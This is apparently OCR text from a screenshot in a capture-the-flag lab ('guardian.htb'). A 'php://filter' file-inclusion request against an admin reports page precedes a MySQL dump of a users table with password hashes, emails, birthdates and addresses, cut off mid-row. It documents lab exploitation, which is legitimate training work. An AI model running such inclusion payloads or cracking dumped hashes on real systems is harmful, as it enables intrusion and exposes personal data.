 Not Secure view-source:http://portal.guardian.htb/admin/reports.php?report=php://fil
--
-- Dumping data for table `users`
--
LOCK TABLES `users` WRITE;
/*!40000 ALTER TABLE `users` DISABLE KEYS */;
INSERT INTO `users` VALUES (1,'admin','e94bae3d863ff9f6637d7b7cb730f7da535fd6d6','System Admin','admin@guardian.htb','2003-04-09','2625
Castlegate Court, Garden Grove, California, United States, 92645','admin','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(2,'jamil.enockson','8d31294f98c5b4f09a0f02ff4f9a43ee440250','Jamil Enocksson','jamil.enockson@guardian.htb','1999-09-26','1061
Keckonen Drive, Detroit, Michigan, United States, 48295','admin','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(3,'mark.pargetter','8eb6370bc4c9ee4ba1cc6f37f97a10e','Mark Pargetter','mark.pargetter@guardian.htb','1996-04-06','7402 Santee
Place, Buffalo, New York, United States, 14210','admin','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(4,'valentijn.temby','1d1bb7b3c6a2a461362d2dcb3c3a55e71ed40fb00dd01d92b2a9cd3c0ff284e6','Valentijn Temby','valentijn.temby@guardian.htb','1994-05-06','7429
Gustavsen Road, Houston, Texas, United States, 77218','lecturer','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(5,'leyla.rippin','7f6873594c8da097a78322600bc8e42155b2db6cce6f2dab4fa0384e217d0b61','Leyla Rippin','leyla.rippin@guardian.htb','1999-01-30','7911 Tampico Place,
Columbia, Missouri, United States, 65218','lecturer','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(6,'perkin.fillon','4a072227fe641b6c72af2ac9b16eea24ed3751211fb6807cf4d794ebd1797471','Perkin Fillon','perkin.fillon@guardian.htb','1991-03-19','3225 Olanta
Drive, Atlanta, Georgia, United States, 30368','lecturer','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(7,'cyrus.booth','23d701bd2d5fa63e1a0cfe35c65418613f186b4d84330433be6a42ed43fb51e6','Cyrus Booth','cyrus.booth@guardian.htb','2001-04-03','4214 Dwight Drive,
Ocala, Florida, United States, 34474','lecturer','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(8,'sammy.treat','c7ea20ae5d78ab74650c7fb7628c4b44b1e7226c31859d503b93379ba7a0d1c2','Sammy Treat','sammy.treat@guardian.htb','1997-03-26','13188 Mount Croghan
Trail, Houston, Texas, United States, 77085','lecturer','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(9,'crin.hambidge','9b6e003386cd1e24c97661ab4ad2c94cc844789b3916f681ea39c1cbf13c8c75','Crin Hambidge','crin.hambidge@guardian.htb','1997-09-28','4884 Adrienne
Way, Flint, Michigan, United States, 48555','lecturer','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(10,'myra.galsworthy','ba227588efcb86dcf426c5d5c1e2aae58d695d53a1a795b234202ae286da2ef4','Myra Galsworthy','myra.galsworthy@guardian.htb','1992-02-20','13136
Schoenfeldt Street, Odessa, Texas, United States, 79769','lecturer','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(11,'mireielle.feek','18448ce8838aab26600b0a995dfebd79cc355254283702426d1056ca6f5d68b3','Mireielle Feek','mireielle.feek@guardian.htb','2001-08-01','13452
Fussell Way, Raleigh, North Carolina, United States, 27690','lecturer','active','2025-09-04 21:30:04','2025-09-04 21:30:04'),
(12,'vivie.smallthwaite','b88ac7727aaa9073aa735ee33ba84a3bdd26249fc0e59e7110d5bcdb4da4031a','Vivie